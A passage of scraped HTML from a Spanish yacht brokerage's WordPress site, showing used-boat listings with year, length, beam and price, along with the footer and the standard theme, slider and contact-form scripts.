style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">3.7</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">20000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1856 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1856">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/protender/" aria-label="Protender"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-533x400.jpg 533w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/protender/">Protender</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">2.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">2000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2777 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2777">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/" aria-label="Primatist Abbate G46"><img loading="lazy" decoding="async" width="1024" height="605" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016-600x354.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/">Primatist Abbate G46</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2008</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">14.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.47</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">215.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2797 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2797">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/" aria-label="Merry Fisher 895"><img loading="lazy" decoding="async" width="1140" height="1140" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-600x600.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-300x300.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-400x400.jpg 400w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/">Merry Fisher 895</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2017</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">155.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
</div><div class="g-preloader type_1">
	<div></div>
</div>
	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.summer-yachts.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:2,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/www.summer-yachts.com&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:&quot;1&quot;,&quot;items_layout&quot;:&quot;831&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:13,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;barcos&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[13],&quot;posts_per_page&quot;:&quot;24&quot;},&quot;orderby_query_args&quot;:{&quot;meta_query&quot;:{&quot;_orderby_custom_&quot;:{&quot;relation&quot;:&quot;OR&quot;,&quot;0&quot;:{&quot;compare&quot;:&quot;EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;},&quot;1&quot;:{&quot;compare&quot;:&quot;NOT EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;}}},&quot;orderby&quot;:&quot;Precio&quot;,&quot;order&quot;:&quot;DESC&quot;},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;barcos&quot;},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:0,&quot;items&quot;:&quot;4&quot;,&quot;loop&quot;:true,&quot;nav&quot;:1,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:250,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;},&quot;carousel_breakpoints&quot;:{&quot;1200&quot;:{&quot;items&quot;:4},&quot;900&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:true},&quot;600&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true},&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:1,&quot;loop&quot;:true}}}'></div>
	</div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_3" href="/brokerage"><span class="w-btn-label">Todos los barcos de ocasión</span></a></div></div></div></div><div class="w-separator size_medium"></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_58779a32 align_none"><div class="w-image-h"><img src="https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Blanc.svg" class="attachment-full size-full" alt="Logo Summer Yachts" decoding="async" loading="lazy" /></div></div><div class="ult-spacer spacer-665a83f1170ba" data-id="665a83f1170ba" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="w-socials color_text shape_rounded style_default hover_fade" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube"><a class="w-socials-item-link" href="https://www.youtube.com/channel/UCo6oukVfZE0BQJOI11DPvQw" target="_blank" rel="noopener nofollow" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><strong>Summer Yachts S.L.</strong></p>
<p>Passeig Cap Des Toi 13<br />
07680 Porto Cristo<br />
Mallorca, Illes Balears</p>
<p>+34 971 821 483<br />
<a href="mailto:comercial@summer-yachts.com">comercial@summer-yachts.com</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><a href="https://www.summer-yachts.com/es/aviso-legal/">Aviso legal</a><br />
<a href="/privacy-policy" target="_blank" rel="noopener">Política de privacidad</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-cookies/">Política de cookies</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-privacidad-redes-sociales/">Política de privacidad Redes Sociales</a></p>
</div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba"><span></span></a>	<a id="w-header-show" class="w-header-show" aria-label="Menú" href="javascript:void(0);"><span>Menú</span></a>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.summer-yachts.com/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"70px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":false,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":18};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link href="https://fonts.googleapis.com/css?family=Roboto:400%7CExo+2:500&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.summer-yachts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script>
<script src="https://www.summer-yachts.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.5.1" id="us-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi7;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider71"] = {once: RS_MODULES.modules["revslider71"]!==undefined ? RS_MODULES.modules["revslider71"].once : undefined, init:function() {
			window.revapi7 = window.revapi7===undefined || window.revapi7===null || window.revapi7.length===0  ? document.getElementById("rev_slider_7_1") : window.revapi7;
			if(window.revapi7 === null || window.revapi7 === undefined || window.revapi7.length==0) { window.revapi7initTry = window.revapi7initTry ===undefined ? 0 : window.revapi7initTry+1; if (window.revapi7initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider71"].init()}); return;}
			window.revapi7 = jQuery(window.revapi7);
			if(window.revapi7.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_7_1"); return;}
			revapi7.revolutionInit({
					revapi:"revapi7",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"680,480,480,700",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"680,480,480,700",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<div class="l-cookie pos_bottom"><div class="l-cookie-message">Este sitio web utiliza cookies para mejorar la experiencia de navegación. Si continúas navegando entendemos que estás de acuerdo. <a class="privacy-policy-link" href="https://www.summer-yachts.com/es/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div><a class="w-btn us-btn-style_1 " id="us-set-cookie" href="javascript:void(0);"><span>Ok</span></a></div></body>
</html>

<!-- Dynamic page generated in 2.643 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-06-01 03:14:09 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb&co=aHR0cHM6Ly93d3cuc3VtbWVyLXlhY2h0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w094jxo0bxdg
body_size: 49606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
